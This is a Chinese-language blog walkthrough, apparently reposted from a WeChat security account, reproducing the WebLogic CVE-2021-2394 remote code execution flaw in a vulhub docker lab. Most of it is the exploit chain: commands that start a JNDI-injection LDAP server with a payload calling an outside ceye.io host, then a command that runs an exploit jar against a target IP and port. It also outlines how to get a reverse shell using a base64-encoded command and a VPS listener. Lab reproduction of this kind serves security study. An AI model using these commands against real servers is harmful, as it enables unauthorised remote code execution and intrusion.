0x01 前言

近日翻看了最新的一些漏洞,看到了一个weblogic的新漏洞,便找了一些网上的文章资料,准备复现一下补充补充知识。

0x02 环境搭建

所用到的环境如下:

docker // 这里用的是vulhub里的CVE-2020-14882漏洞环境ceye.io // dns接收平台kali虚拟机两台

这里直接利用docker搭建的环境

docker-compose up -d //启动环境

0x03 漏洞复现





先起个LDAP服务

命令如下:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl xxx.ceye.io" -A 192.168.46.135-C [执行的命令]-A [开启ldap服务的ip]



执行EXP

命令如下:java -jar CVE_2021_2394.jar 192.168.46.131 7001 ldap://192.168.46.135:1389/s5tb3ejava -jar CVE_2021_2394.jar [被攻击者IP] [端口] [生成的ldap服务,我用的jdk8]

Success!!

反弹shell



注意:反弹shell时命令需要进行base64编码

http://www.jackson-t.ca/runtime-exec-payloads.html将编码后的payload替换,启动LDAP服务



vps开启监听

执行EXP

反弹shell成功!!

0x04 参考链接

https://mp.weixin.qq.com/s/ZdA17tU_PeJEkc26yfK3uQhttps://www.cnblogs.com/potatsoSec/p/15062094.htmlhttps://www.jianshu.com/p/60f0f8667a6f

本文始发于微信公众号(F12sec):【超详细 | 附EXP】Weblogic CVE-2021-2394 RCE漏洞复现

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

2022年1月4日 下午1:40 1F

2394嗯

2022年5月1日 下午12:33 B1

@ 1 2394嗯